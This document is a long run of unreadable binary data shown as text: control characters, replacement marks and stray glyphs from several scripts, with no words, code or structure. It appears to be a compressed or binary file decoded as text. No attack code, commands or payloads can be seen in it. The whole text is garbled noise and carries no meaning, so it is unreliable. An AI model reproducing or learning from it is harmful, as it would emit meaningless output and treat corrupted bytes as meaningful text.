I�Dw	�"jaʁ1�����ܞ���G�$T��Mk:d����0ld�Qh��x��l����hK9؈�h:޼����d����/��>�{RǾ���S蹽g��]L03љ/*���=�����iY�5����Z�b�*U8���|>���:�0��� �Ƕd�C@n�u��[l�_����ؾF�.M�r6z�ecW!����2�n�whi]�Y��Uh˹cw(�b�i�dc&���	 Oiܳ���D��I�z����f���X&E�qa�ΫEx����k��:��%n�mXeQ}���8��9�f%�B�܇��n�n�� � ����������必��m�3�N!-=:5F1��-n^ ɟ��������h��y�O���a�����x��ÏC��i�V�)����]���-����Ҏ�wX���B�gs 0�.&b�w�C8�~8�w�}��}Ɉ!Iw!�e��^ׇ"5C�d Y�M�j���D�jj�_��Js>9[$�Le8{�L��&��-�oj�.��0��0](����f�}8��V���Ho��o�mܩ���������$���n/#qѶ�p ����ԣ�s�m�s�%-��K����}�S#�5���s�ȉ��t����,�Ĉ:� ӛV_�ƷN�n����2/ЊcѿӀe�t��w��Wb|a��9vB8�(��1&}��}�hl��~(�=�c�YiW��A�s/w��I�#��E�I����L��=]&YPpk����D�kSA���tCh��-�Ɗ�q������s�Xo�ॹ�p�x-O�_v�kNfR�S�t����w�����ŴLz�N����)�I��0i�'+�[�`����JZ���E8W��z���0��`X9�;�wڼ�*DS3�T��e��Zw�0�(+D����y�N�����π���4��)�	���Gp
�nA��W��rW�A���؆*�&��v_�VJqw�`=6��v�r}eWO�w�vuuw�X6�X���H��������dn��@�J	RH���tϖ�d���� ���D ����£�z�+�֊���
����(��A�v��.��b�(��¯+Ԋa�J !�.Ph��$q���<dz��:ڋ�ϒa,�����<�ؠ뎜��%<�����n��؄�H�� �r�|��=;3?����Ul\�X�xHZ��&ˏ�źc�ӥ���p��BX%>p%���p/
��-�w�`��n���a�D�A�Pf��0�Q�i�'��v�+4�,H~4��p�S	R���O�?��GͿ�v��N7��:�ʁ+9/U���I�t��lI�*����)
��`���+���⡝� �j-�zٮ������ �����ꡠ��O���YB.���$6L �-y����Xh�R�F$���0�dr2�O�sC�7(~{�7f(h����F�#dXP�*��yBd��~n�����_��S��>WxE��t�;�w��	�k` ���A��;Î��Q��vc�p*�F������gR�����Q�?�_���Q��y}I���x���T����0(v9 ��ڙN�����&!�N����J��֊�-x9��/��q�����Bhm��q�P!�fp���Ăr�̈N��਌����#�!���]�Vj����
�J�by�3\M����9�`��ň̑���-e�7��`�6���,������D�/pKW����񈴍���"w�	� �Ŗ�����E�ꍣ �U��
��C�&Y��-}����bѕ?Z;�R=Y��O�����}:�3x�ϏQk��b���������A �"�� �g��)���/���k�0�,�
�ik�Ĉ��)췁W����[�(��j��Bjh-��ꨉ@�B.�t��s�r��1䂳�\պ�[�(����f:½�����D�F�H��� �mZ!eh峾<�V.�1Y�n����R��X	(I���h.wEtk�F�^���?����� S��Y���Ü��G=DKν�c�����Ͳ�w� ��*�����K������)�FO�5��z������t�M̚�/�D�\�~�깒-��-������P�����m��њ�����}���H�2\E(x-�2���9À|̌�[ɤ�K!���.�/[�ˢ����E��G�Ʊ�JRxj<�P����]���0t����U܈�������V�������͟'��tw��A2��޸�x��G�,�2[�C���>���b�_2�x�)�u�.��O�K��붃��z@c��ē����\��������н�Yb�,�Ϫ�-���(�a����0���Be�`�Ўz������
J����-EL�].�]P?D���W�ʖ"�(��� P�S
=����M���(-*�{�؂�&
��( ��s�A�ł�_��� 1	�<��](�@[��=�bm���c�f�m��/�wv�a��L�S�L�y�`�3V�R3����0Y3
�/g����a5��s��h/�g�j�"�G�����#Ăs�ʜH������j��]��2�H�|��c��8��h�� ͛1�@�:�~��G�4�91�� �H��h�~���F��=���W<F@(N�,
�ន�-��k<���Y����C���^�p ���FȜ�%�b\����1����6�#�x�ζȀ��ʀ6��B��K�nw��Uc�)�r��
�������ō��ώ��a#�:���1����"����:{����1�Ί��wz&26�� ����9�Z^0�Ib���_j��Վޮ����m�YO>e�����I��;)S����2.V� M�L����Q�[rOU����4���y����h0Ġ��#��%/jn1�O��s�kԩ��A�(����.7w����|��� ���9"[��b ��x����������뢁���$6-?�����w��9���ĒH2E2���j�d����-�tDu�
�����ױ)������1?X���q����m�	�D3��� � ��4 �2!�)���XrE�3���� K�/� �DP��Y�Ze ��a:�xP���~ ��� �;`ҋR�J�,��H�{J�TC�!�HT���`5˻��6{rҼ��)�o#P�q�����
�*��*���i��,*+�P����P9r���I �4����P�1��s=�w���x��22�P�� ��؋蚨��`��Ҿĉ?+���3��?K)�Li��q���Ӱ&��/�9�!��?�?@�NPX��qx�	���`�D��I��E�0�LD�����k�*]ѵR����J��ϲSJ:��Y�q`�� �g��H���1s��k��
 � 	0<n�d h6�y<#B���w�2:
��*�8��L,K�t��C	A	>z�?2����&��q���P�����R�(����w`� ����+܆���nгC	/̔I��љ���	DƑ�����I�I�"�xH�x"�����68���I�E���ٰ���^[����x��ʬ�OL��J5	Ў��ĥ�����!��h�������q�Ȍp�1����� ���� '"Œ@	e�������@����ˑ��y+���t�y���x@Q���6o#�@��K��R�0b%?J���P�P
��M�wH��p��p�� �(��@��.�Ȉ+���	� +�K���Ϸ��衈���G�J&�${?i�4P	�
��8���4?ؒ��C��:NqD�	�y�ˉU2� ��䛉�u�6�n�P�O�D�L�D��Z���D;T��i+ʸD5���i�ūUO|�(�A�� n�$�����t��S,)�Э��-~���I�����L��8����E�sk�Ԃ��Ǔ2-?�3�(��L�%�H ��ǹ	
�
�`�wP��s��q�+l���>I������
���^R�� > >�c$�����EI��?3 ��4�-���m@��;L@� I� �-� �kʵ�X�ԕ|&�K���Z�M^�)+�Q�v�
��G���h
�� 8 �KЙ���Pų��kK2 ����%"���=���������@	
�@8f�8 ��\?��+
��
�@A�c���%��x8�	-��\����`��̝��BИ	�$%Ĺ�����w�]��!i���F������J�5�у�Ì�Z���
� A!�J�(�����?L�偟_+���^[��C^?���Z�ѡ�1�Ŏr`!|���
���%�� ��nA�� 6c���)Z��2�}�jd"��[m��
����l	�y�m � 7$�#p��Q�3B�$���	،����)έQ��.W���S�Ȉ�Q��ܢH�p��	:�z��B�(�N��y$e`%f�]�N2	�%��w�3��á�[h��4щ#����[����Z��*���m҇]S��hu����Y��0����TO������Z Z�"���N�@"�_oC�b;.�$�hߒ���(T�[nt���
����F{Y�Լ=�P[�r[23�	�P
�@A�,�W��%�\��V��Gk�P�� 䠉�P�x�	JH��LA4���ޥI�&���8)E�����Z��``%0a)G	�:��{�0p�(��
tE�k�ӈ�+[w�aR��h�N�%h^2E5�m�BL����%`�I� ��������� ��3,�Tp9���8�A�q�,�̈P�z��v@t����p��8����ɴ�ޓ-��2k�&(7��AyAQM2	���iu-���V}8�P˭G��o��j�ո&�K��$�L� -I��J��)����Q�)ݵ��40<�@*Z���@�E9�#��
X��Y	�90��J�]�==l��a��E� �1Suh�� D
pS���Y� w '����T�����-�^K��89@ݚ������ɜLX��P��n���N�(����+@��	p3��[����q���+��Έ���?%�7A�J4�j��	���� ���y]Q���p��Ԇ��$(1لI ��1x�-���4	��<�H���N>�0Ҧ��t�	�`�` �$����aV�hN�AD�Us���ӧ%@hۆ��"��*&��R,��
�-�x��++c%z�9rw��n�
G}��@�K �����g���=�#$�#8H�vn�՛��	���Ȉ��o����_�xq�qP�������ֈ��	��a`����|�Uh�1I���
�4�Ҧ�f��`�4N���4�iI��`���?���X����SY�S����`��WzĦ1�h�pp���E	8�Pz	 �UØ�5!l�mJ!	!�+fl��qB 4,�]˱�|�΂�ƚ,�̑~@�P������xpg����xj�p˪w�7��<��Dn�E-��74�Q���@��{2$�7���_���L��
2�o�h�ܩ�G9�J��b�1X��l�Ƅ�	k��z��`F��R�5�ʉ���` ���\6Ψd]���	ʿk����Sp@TNe���E�?+���� m�f�	 ��{jS���NjK�o�������_�~Ev��#���-�L�w��x��ޗ��KP�G���D�F�o,p".���3	��ŇR�G��#�8����w�WU|	�ֹ�V��lq2�����Ày�)��MD[����P#���@���,�!��y�84�Y�)3��1�-Q��H�x�	��z��5�X�����5�5�JDDD�O�X��@S���E�p�pS������mN �]�h��� �}����W�p�A����-�7,��~A�u|6�}a�RG��v���H�h��|��ߊ�B��E&�7QMЄ{�r�V��llc���y�j4^=�(���n�w���x��/��	u��"�X�c��>��Yr�K����d���p���v�	�M�ȁ�4��#�.�>*���vݘ��L���^��؂J�w���B���jD!��G�������Y*��]�e�<�C��uQ��;D.�OD�;%YDm����Rvu��=�]"m�N���X�������|e�kW�Wr戈���w(�s/0g�P��4��E��C�ER��k^S��9C@�vY����w�� {�T>��w�h����d(����h?�7V�?��=����V���z������HG�{�C���XY���I�� =�tw��F����E�[P����ˌ�l؊�D�Yɿ�Z(���ž�@jύ��l��	H̝��8ſ�y��Y�+�j+�R0D�C�M�Х	�l���,�R�K���5�߽�\M߄�5��D��5NP�Q�΁�&����1k��X4!ҾX>��+u;R�k�k��P���ЈJ��O瀅����i�ϔw_u����d�J�K�B��D�T��G���.�(ɉ�0o���tk������a
�V�Y�Kڸ$�k�	�Z��Ҿs�|��[tR(�������<J�������D��� >J#0��Ϩ,0*´M�k�����szS'7w��\���X��j�l�n�Ax�����l������H���������t�L@'�I���>E�f��A�S􋅘f(1�슉̾|���[P�L�[D4d:w�k�����B��X  Er�=u���wҏh ���ʾ]M�M ��R�/V^a�LQ>Ԉ	ș���@���e-x$l%�ւ�,X��R�(�k˔�L����d�q!�벶L���#)Ȇ�,�m��f�+'Zh����E��D�&m�����:�k�}�)�HK��4yO,�Ð<X۷~C������n��MT�Gl�R�;y�k����k_��,�������2d��S@w����~��)���β�tЋ��J�[�.�A,�
 ن <~a���2�抸��t)�_FTv�w2�O���ݫH�>��)��x��\�������jv��l�����*�tq��/������0��p�`�����̟&��돖��e#�,���gn�D���zb�O�jY�8VØT�����~p59�둋Wp`��M�� )�����6��\���D����[ܫ�pA�#s9�(�����<þxQ�.�R\�]=�nN
���8Ƶ��� �ݔ�و���Z8���̌����]�L�w&�wX������f��@�;=$�����^��%��@��x��d���`���ȤPm	���I�>���6ق�8��'��+�U`�p���<���r�����k�Z�,|�QY�P���Z���?�d��@���:H$���M,�W�7@ ��c�@���YA�Z�[:fHB�������@|�)�!��c-<[��e�Dy��֙���)��5ƈ�-�b��,"F� ����h�]DN�P�	��l8<r��OK�`h��T�>�_�G���wQ8��1$E�9���=��׭�ȯ��N��U�Ѡ�����N�聕����?�$	�����Tkv�����樌2w0��IJ���+����z��/���B�X66�N�	��(b�N �p[v�a��t���O:��޺C�C"����4a��-����S�����A���>���]��ΐ��9%�F��X�������K�.h��6^�
p� ����*: ��+��&ޜ!=
���ʣ ����ȫ��w��:�����@��S;ؑ�ə�z��
��՜�@ջS��4K��-���� ����P�w��e⇩�C��u�0\�)CAr���'�ZCT�CD�)�'h�<�r�ǰV���U�����D*P.	4e�� ��a���(F��k>J�^�ړ�I�>x���J�����@��M�:����k�� �F��@[��l��Ѐ�8���tX�'� ���$���9�c�ӻ�i(����N�ِ]c�L�&��x?,��1wt`���G������ʬ)�����.�����"�*cz-2 �����To�t�N#o��xz,R��P���L��T��U8�_�A��ا��k�3��ٟ��Une`&1��-� j��:�-�E��l�AVn�������������	�>�AG���$�_+�����:�S���I���
�b�����=4m�c���@��N�Y���h�ΰa�G���j�2H�>:\�g��)O3s�唲4�Y�DV��Z�S�B\\w�Khg	W�Q�{�� �gT$0?����Ar^kb]�������͉�����S��^����'��V�D�E������t�.��#tI򔞆���܅!�ht˛Ȩ����I`��Y�Y����\���~و	��i`��~��?�����DȂ�ȯ�\�Xލ얀lJ�u�È5Px֙��z H�7���ԟLH���M�����A@mȄ�	�)Ԏ�q-�G���)�Bt���<�B�Gh_w����w?�	l�̬��h��)����$UX]�0���t���x׏�R<��ܘ�m�/�*���]��=�j�(�Z����>XU��������ΠY�U�J�l�F�О�VH���lA�$�c��ڀm��6��X	�p��EHIY��k��Ǽ�7��Ѝ�P���D��eT�8M��*�Ҡ�����B��1L��zɋD�(Z��R�H������Y�����EܥC<���N��H���x����� t��w��ʃ�.TΊȒO<��`N���!8E8���(�Y��i\�JU��̀D���C���o�L��@;�W���%[�\Oɼ��>�IuP��m���Dj`�m-�6U�~(7�X�I���2����u�<�,��c˄�����M���P�f�)	��G�՘�\�U��2��|Mu,R(�����r���E�K���<��Lɜ��]�ׯ1�z�E����C
�J$q��^K����ȵ�
���]XW��
���w¸I�n]P�� ��މX�,*�%�\��	-��@�����F0��o8Zl���rio�Q	�Y��L����`8Zb$�~�ߢLl��]�NoiL�AH��`5m
� ٤���K�~�ֶi��~�`���p�ߞkfQ���x9kZ�p��Ș-њZs�ξ4�X)Yt�t����?��N�W�x+�B+�^Ά̑�-&Ő'�[��Hq9ņȉ����ɖ,�`��ժ���#�H�< �Q��j%<��I����[�$jw�̃����(WyU�pU	��`$^���8$h��i�lb��i�L�Ė�ԨT9�nYI����Q�j�ļ�/�"؀2�"� �����<��` ��AOLH�x�r��G���K�4���,�.��!`s`"��a�������CY�>/�d�8$Z�X��K�|��R��ˑHς(HU���PR�T�H�A���K+H���@� ���#8�խ�f�	n�x�,��I�M��6Ѐ[�2ôL
n8$[$98�Y��,w�Уl����=&?�~�Fb���@���I�!-�V�&LL�lI/z�Gj�v VXf̼�Y�b�)��kL4�����f�Ǟ�A-ǟrM:��K�@[��x���)h\���-q����Q���Ù��ä�`ǵ~M"�
l���#'T�P�%iW+ �.l�����H�#d�,�9L�@	�  ��ƿ)󔆇	[����5��@����˾�0M��lG��@�$1�.d`�
wjtˑ(���(��I���:��
V= q�~z����ʘ�d�e���M�iY��MQ��ǝҩO�`�b܎�.�:���K��o���E��y))���y�N���-�TH�ĝ�Q�������`D��Ŏ`Ȯ��1�g���}�^��P�E� B��Ȁ�o�g��J��Ȅ��%��$ɮ|�$<���hi ��ƉH���'� 셌�$��d�������9�Le�X)�B���N����`i�Q��j`�J+ɤ(���4Iw��g|��xQ�)~b�\��� r���ci�u��6�$� �lȟ��B�.q��	��F������+�c�K4���פq���1L��Ҋ����+q	�������Y��n����� X�tI�4J�LI�ТQEx8�ɀ���$���	%��)&�bؾ��Uu��db�F��kT�O��;������C�zjG�Q��ٱ��jL��'ϜJ���6�}N�Ff�˳|ô {|p�e�lQ�?�r2�w�)OU�fa������G���/Ȋ�Im�š=k:f�)�?�?�%RT��L�
|�v�LbԺ���R��LZ �TFA�PD:
�W:�`z��˵P&����3,t!��&.�,��f���x܉�؈��	�$I�Ј��
S]����;���+f��&�BO�jղ�V�mӛ�-�mO�l�R�~�@��ي��:l�Y�d� �	��	j쑌b� ���JĘ È�X
�|��b�k�dQY�M�M���!���|���Z��w�d��\M�v�c�,ȍ,�:�����BA`C]kگ�e���Q>�Yg��9P!X�c�h���N��	�X������1��h���0�N���ț\W8����&-V9��	�t̝�H�����<��Ѱ�:�1��k ���&��c�W����1�+ze��=F�\O� �ʠF��b�jє_d|2��(�K��"��ė�����x	�Ƅ�����ťO�DԴz��ڐ�W�S�DH# ��֤rkP��w�Q<.iGCM ���`�N�L:�0ڊq"�N��Pʦ����� Ck1���Ȁ��d�#t���|J8e�4����Fn9ǸI�X}a>��^��^�/*>0ɐ� /�C���$�$;�cq�Fݪ�1��u�����퉊�|�����|�&�L9|.�F^��q??-��:{ܔ���̋�PQL�`r�D�ߋ����ZM�_ ��vf�t��8�cHՆ�,�}D`Gw���W1������~��X�X�xAw:���� ȸPʉDȤ`:��
���׌��h�#��#̛�L��ʑ
�K�b�����W�����SՓy#��V�QȔ��D	� h���խ(�F�ٜ����<���%�1F����ɤH�:a3��5.~��xX�0S�Ӳ����K�|���?��>��`�f<���B8G�O���I���׆d,KuT�,��zA�)w����U݇ dj@�~��;`S.��4	�x/<F?\�vd�xH��Hw� X-x�l�
3LF�M�4I�DU`��a}a����>��ɔ���e ��0�DI�S;����F�}Ok�tco	�F+.uR�>坈�Ȋ�B����t�0xw��p'�����\0����������
�,��<Y�so�k�w@mD�����������+��L�ʌ����_�;��	���v �*
��.�9��U0�SX��b����f�P��>��;���@<���t�yGh��v��9h�Z��;��KwP��;��j	�������	<ᣬ�+jh���è�������@�*ȂV��~U�i�[��09����n��������:K���[t�@��[��vV��/u��y8��k_�����*�� ����*K�����- ����#XJ��D�K��d�.�x�/<�//�=!� )�T��.TB(�::�j�tv�M;��[��vA��(����v��=bJC�3nG<{v�6�۠C�k��6��:8R[� ���);�w��<��;Z�t2	��+ ���X�������)Vx(��m������fs�2��o��2��	�&vy({r�G<�(�ĸ%��D~L;� �ҵi��8�%7X�X	Ȝv��H̵Њɮ����� ��(XK�!%^R�9=^.�Ϭ/���� , �BM/B��5"���Xy�'����X�z�b
C��f
���`��"H$��C{6ۋ�E'���P��dΏ��)˜т�1�l�'j���/�:�i�(���H�wv����۠	�4�̞��&��n"
�H��:��,\�0I@���M$��"A@rl37;����jB�����!������ȯ���Qg7������B��d�ϓ��I�)�IM���ꋈ���4�3'��y�I���T�/%/���%��ך;4.�d%t�1�'^��f+�ùi��6I�����r�ƹ�ׇƲ��T*�����T�˼����r�wY��m�)��n��,������$����#���Сw�ޯ8����ux��zF��$���h��z����R{h�ɐJ�Q˩�i^ Vy�N ��x���1��衈肈^1��}Jǂ�X��� �U� �?���ŉ��x�4X�.9��Z���H��(��Y�������.���O�$�L��=�$깃aSh�h������S|�%��܋f�����>`�:
} Ͷj�]�rZTIA�e�(�ǋ/�ud��Ĉ�� >U��⣘�b.$��� ����f��wCЎ�*�ई�������pH�g8Ĝ?0�q��<���ܟ����:T?�@Ȍ�0��D:��苀XP��R
2���0��]={�D�,�g�n�`��t��˒��(�~��O��E��%ʼ"�3q�)��(��� D����H�z+�0j	ݡ�)�c��n�e���-���A�߲������z�I���B������C�z#�}��88v�$��)��`����%l(��)�������w������h���NJ�+#4�b�"�JF�苈v2�T	����J�/(r�)�D�F#C�ˋ��H������y�^�E��؇|$��CާZ����6ił�]�Wt�Рp�.��� �ԍ�����ǜklٛ���Hϧ��` Tp�n�V���J
-�8g�/�-@�@��A���P��?�j~#u}g��z�:F쉶�c�Q�צ�%�J��z�����)�<��@����!����.�����	ݶ����/ؒH,�w�4�Lm#��$	Ω	��&.������fN�$��Q�|H�Z~�n��������7F�Q�����K��-�H�A�l����j����ȏZ8��:�:|��<C9���tEk4�5���v�}��F���`
;�X����[�8�M�艫{���ϺU�0H]F�O+ᇟ�F��Ba�)R���x����e,��j)�z$�����ھJ*�Y��$2G�о�}ǒh�%�\��Htk�D�f�wB�Ԋ!Z�P��
?�+=y�Jo�T�
:Z�~?UL�o�
ӛd��i^�#&� ��ɽ�(��H�'
�d��ګ�����٨@M��a6}�qCuc��"I78��*�J=ӲY��e�3�i�K۾/cO�6I�@a��`��SH�\'@��GO� �vYK���o�k='�m�IY���l� ��\(SF���LNf��~/W��5c%H��x�
	�;�|��ZD󺁅@m���M� 9NC���S��wƝsw�1�`~�_X��DA�	���Z�2���K8��a��pg��i��H�x���⋧w��=������B�T��3 N�
�
�ε��ZI�79.��uz��3�yu��� �FH{U���3BDnh�靬钺kf`�d�����f���7��[�c�ǫ��`��LO�~�ΉM쒬�Xd��Le�i�������X�V@�X˺�-j�Xf@̒�� ��n`���	~���腪�-�r����p w8�#M$�D�d�a]ToH8o r��'���\�L(EM�h�t(��	���Pd8Ť��@������
"cD�����r�(���@�"�K�BH�t(�V����U��zT��d$�N���i��I��i�n*���x��?�Jǒ̂�*������W#��9�BN¸��V˧�o��9�Jf����-����2n���f�i���2��@�ߩ���д���g68�󪬩�&C$��]����I\�$\"I�D�\�%��y9�|�`��:w���M$*��(��(f�,&�v(��Ò\h��d��פ�8��"��"��ẇÂ�P(zB�u(I�Tɒ4��$������v��I)h
���[�y���+ک���M��+�H��-��ˎ��qx���l�2�3N��$�|+�t*�Y�	��YLBK�B�A&��ʋ�(C�vil؆�(؂��j�_��qڬ��q��qZ�%���L��J��������
��@vͅ^�$ʋ�+��h�����Mt(�h��"�o��dw��)婆��8��a��w�dÏ�� T���+ꎮ�,��z��T`@)L�6	��	����j�󚠃)�Zشh�ب�&��0��EJ�,����TJ�|�3�ػ4��@�v�$��z�ا����>�(> R��p���
酞��"��pr�ɑ���j�o9\<X�Aa�+鹝�˱����� ��j`\-��v� �d��	��i�(� 밒z/@�c������#
� ������ N��zk����Ȟ��db�:^a��wn��dd�8��CU��{�ˊ+���"����γ�m��m�wɴ������r��M�^;�bૣ��af�٤�g�t
쀋�?@��a�F��
)�^H澘�r�ɫ,ɹ���
��<���]���D��v	�Ii���=��=i�J�\���ˏ�λ/ͳk�VH�v	�v������V�GV���nf�K�XKΠ+�^�(��x���>i�T��8IU�Gӿ٢Nn��n�b)�8YU�(�b���?H����[�n�����aيw̏��(T"L�L��e��P�E��j+��,�B��&X,
l{�B�:n/\������!��+��}
�᪄�[���>��
��j����	��}�2��K)�v	�	�ui�
��hi� H�G̅E`���l�H��W(�Ō�긎N�lj��FfN��d�H#SJ˷���Y�����SL��6i�:	�k�$��8ɴE*��Z�b)�����h�(	���w���JZ.�DBލL�z����+�Z��i�c
���z��LL�Hw����}�dϝ
�w	�\J�h<f��X�.T�ǜ�L!�i�`h٫}���V�\�����2I���Ū���NȤ�8j���e8��H��i�
)�ˆ�(����<c(�����X��H��羽��g�fh���c��bI������<����Xp��5��h���YC������F�
w�V��v跶P�C�0@�����?�K4�ڑo��1 �H:"�z�u���/���阶�������n~�(�N9C�J���p�w��-Еɩ"0����>��>�*�,�|
��Ȇ��޻����i������|r��*�
YF(��v\�J
�#� R`��	-�L�M̢4��f��U%�2.��9�O)/�BД�.��?D�Vȱ���1
)�t{�K0�m�~���a�f����D�4I���j븄�g��E���cʶ����١���ȏ�i����,֍g�q�[*�1�p�7��H)����6!����V/ ��"K�婟`�̨��Av���w�������"�`K�h��y؞�8\6	�7ɴ1p�Y��1`� �o�@/,��l(�a���7��-�V��6�6�}Yx˚�m���f�3l{��p�- S����5���wI�r�מj�|Px�2�쫮�H�^h� �Vt��H�15r#ͪ��*���s�ˆp@A*k���ah��za�Țx�ބاx�aN̤���k�$	�6����6
4b�c(	�%	�L[�HT����1f�Ƃk��B$+�����wm�����)����1`�'嫹q����Xc�J�H.�ڛ�8&�gj����Xf�A�ٝ�!>��*ɨ쩢�-Ir29ӫN��H�8�ڄM+�.��M/��)��!ۂ���ˎ}��d�_LK�4G�¹�����i��e�5ɔ�����U ��̮��8��h��kO������,�����;ǊǇ�0��P��eh������T�Zi��Ki��(�<.�):�����,��Ϋ�2%�`�߃	�8m���*A;wsA)T�ꦪ+eB���fE�.��������#̧��>礪��BKMh �$L�����B%95I����>��n�i�vI��-�A$n�:N�v
���ɲ�Ъ`�ֻ�m���Ԫ���Vȡ�L���^��b�J�1�@aL�	�FM�*��c�J�8�Ob��:/����o���H��H���#�@�]��K)�R31�����4�����<���.-h��t��Ϝn�����]�bɒ@Z�������w��N),��U��g�`I���5�5X��V@�R ��+?IJ������Q
1$�����1�"(���UZ��^�g����K�2,������^�(9�𩀮�= ��9�x������}�ȌVH�Լ�쾞�ǒ*,R-��%�����)%�$ʥ˚8ݞ���D�ChV�Fb���i���2cݎ��(��� nȞ戈 ��ub1�k�M�����d�빨���8�ʓ,�wǤ8���z����+(�}��r-qwG�G	��>�d�⸌���$�,n,�%���
����}�t�ޖgU����܂�=��&#3�z�/vq����T*�ҭƋ�B}^/sE�2 	fk�:-6�	0lL>`	����(��	�TA��O�Ə��/�1���$2�N�w��p��i7���� xZ����
8+������@�����q�O����1�-@���&y�����t!��X+�ߴ��a�s���X�K�R��Q(�#bْ���;w-�C~W��.���o+1�"XA�C��Iq98iK ���D09kO���1:mC��k���Ȉ���R�Z��ݳ�e<���Ȓ���E\⎂��nD)�/�����ZLˉ��n@�*�	�N1����<��)��ER�^f�D�s���b��I����L�i@�u�Ť5�[Ϭm�¥5<��[��L�΁�KΉH����\Α]�β(��%}G��	~E�S�;��f�}��: X�����Znk��w-��]E�E���y���Y�Ğ���� Q��am��n��Kń�Ό��������Ų�(V�T8
���S��@��J�����������ȉ:((��)�����;J�^ �l�b�ӊ�D��w b�$��L�H	1��׋J\�ï�@���bmY	��$��Ļ�G�r$��|���`�$_�3�"���]���E�w�;��4�H���g��ܖ��b�ʉ]�j@��PzN�u�-�ݮ��wϤyL���y��n؅������� �@���ZT�R�!qY��:B��?J������E���%$螾)�K��jh�E���E����X�r�"������h�& e��c�émIY��e"�ō��iU������ʌ���"�ê����&�^�o�eB��@뙱�4�)�E���p���\����i���dȝ�}��T
u�yd<_�se0�N�w�;��]�R�K�]���>��P <�V,�J�).{^��I����w7>��"-��Y�_!���Y�A2�]9�|���w��#y�8B^[,8�ƣ��T�m�Ltm�����R�?��n��I��l�Hn�C��#���(�O�,*'4��o���:y*�=�ԣr���=�����ȑ�8�(ȷ�b���άJ��d躈0mf�*�/А��k��C���x�)c��hF����m�WN�Z]4|�K�Z�r��,K�V ��XJ�����Z����&X�˥VN�L��\����"�
;�tˏ�Iw��ݪ�(���w�k�B�����,#�w(˛t?����	�.����mҐ��Z�@��m�O����'��K�����a��.��ͤ�|�`(���j�`�5P`�/�_�3����Ԍk����"��{�ђ�p�˺���ᖫ{�yY�j�O�4I4�,+Ԁ���<Z�-负��ؚj���z�ň�FBh���:�E͂n?�ti�8�8v�,ɀ�آ��[P� �0�<v��*V�ƓO�/�@�^���w���-x�λ�y� �" ���k4��+���[���v��� Z�*,$�����/�B��r���pϴ1�P������6��%���Dß|vi���WY_�& �(��@�%(��B��T�7P�\��Y��
��H�7I�����H���Y����M�9-���`���H�K\_U�`��e�����Z�K!���ҕi�W}!."^��l$עl��(W�t��?n���#J���'��8����t˓]p���Ow��>�`z�æf���k<Rm��,.NZ!��"�[�b+)�hD�w �)��k��b>������ ��D�O�D��*���H��B(	*6��F���|R����k������"8@�N��=&����iY�כ)��ȷ<R碨��P* I���ah�l�%�	��`��.�����t��!�&�k�M�~���׵3�4���cxݴu*x�-�뒋+L�Ô�B\"�)(��{F��S��(�$��v8�Qw%������;��A:
������Z�����]��K�Ѿ��?
�#�"�b����V��X��L<	���l``���X) ����Ȉ�ՑC�
�:)�F����wp��D�͌��kƎ��κ�&��y4�����]�s�k��<�����,�2�,1����T�YrAf�����	kS��������}�4�̦(9�
�05��0rC�l��.ٱ��xr����F���YlDF�����i�&
0����n��ܖ��wˌ�@`l�	J�ɜ�p������J��HA���x��tz�<*���dF��Ö�����ĆL�;�G�X~{�c o�C?!�鋈�_��J����;�־L)�����υJt����:�Ɖ�S�h^q�2@�v+>�)��K
>p%L.��ˍPR�/�Q��nĄ���b*B��b���O��`.�f8��˵���nܗ�h��8��H�(��؉�h(��h�����L̀��
d\�ߑ�/����I�⪴۶w�yФ<�|�Q�����Ȁ�o��h�#��>̓r+�%��l�*�\��߈?��Y�����X�܉���6�����L��~�o�������\��z��9�빆�����.��o���k���I�C�����k��3�}陿h�؈h��	���x��H���h�'{��0̮� @�v���*��Δ�����Y����ެ���m�N�ݼ���k�yO��ݘx��И���9���`�C��ο�hw��W���N���BN�K
�ɏ��ch����Ν@���<�l�һ�潪 �
Z<��ږ�i��8�.������8��������8���x�$,��(����$!��ṡ0�����٩ۼ毖��������j)�^Ȗ�ɬV������z��<��1�e��j�ϳ��-��,��_��_���Ӏ��_�C����èi��y	`_�HJ�吨i��j�Bڍ�h��i�P�����ġ����ң��W���(-��a�wb-��j�`Y�؎�(��8� ������w�ס�I؀�a��o�D�.�1k�x���(ټ����a���:�y�L�K|�^��aH�^ȇݩ�P8�7o�CܼV�c�Q����A�0�j������9��h9ȏ�ʨ.��ɮj ۽M�b@��!��x�㬅y �ۧ�a���m��SثZ����}|�� (�k����������g���؎���8���x�����=������?� 1*�3���k�wS��qQ�#��qJ֙B�ċ����zJ�� ��*i��Ȓ�K����F�X���RQw����?m��;-�!ڎ�캭��~�C��U�췎�޺�ݹ��i�,�������~ �����(ɦ}�ש���&������X�0�58��!�È����ȏɏ�؉�I��z�@^*,�"�;��h�(ي�ʒ��P��)�@��J ؝����)��⩆��ͺ��ږ��"鲅`���=�:�ӏ��n�����(-C�w<�������H���ȳ���+򤍊�C]����b��ٍ���r����V��s��c��o���¬詆�j����{��/��<���.ۘ���[)������8���8��؎�8�$K��ɐ-�"��;i�Th��k������Ů����4��ˈ��9��ه8���;(������򻩟*�%���Ӡ��_Y�� �����%B���ߪ�Y�'����ş�޿����,�k�켍���Љ�c(��ܺ���w���s������l��o�*ʕ)��	�8��{���8�Q��H���)��18�k��׭��s28� ���+����)����@����?��ۋ�X����(��o���;4F#��z����٪�)=���[��^�@9�A��_ �ɯ��>W\>n��?�
�Z:.g��y��ؒ� �a(�V鴀���I��a"0A�����٫M��r0�p27������ؘ��X9�����҉�H����)r��:ȧ�3�TJ��;w9��
�|���K�@�ʿD��ù��y;�������������L]����:�9�>Q���؉@�Fy5�ڰ��_�gk�����oO�e�����>&h�㨏8ؖ����[��9ֶ
����	��9��i��˴	���?�!��܎��Љ��:����H�#���x��䭣s�fcJ"$BhH�L�1��Q3E��-������hb��	����:*���]�L4�$j�{]��MҢ��M�P���%w7	�zi� ���Y�턐x���?�>����?�o��BJ�b1��8�hά� �򐫆�����X��˒�J��ٝ*]�u��$ִ���ň��A�ȉ�X���ӈ����*D�18��ظB�٭�����#tZ�E�L����4���E��M�h���x��9��۩ʙ�Q���9����h�4c�/�ӛ[Q��A�E�_5Zo�"Ӳ�&4�9�ۉw����d��F�Nds�n��اԙ0�9_�n0�����	��w����HLk��	�K�����_���h��X�ȏ�x��8����q�����	.t���Bw��UR9c��~����t�Yb�M��^[O��>��&��J����\��#ʗ#Z�0i��(�w:=�����1%>t5HY�`$��N1B�Л����U�������I�C�'�ٍ���y�����ۖs#����V�l:�mX�9��c�q�院ل����GU��8����?��!�A�����8����d����l\^w&uj�S�_��∃`s�^������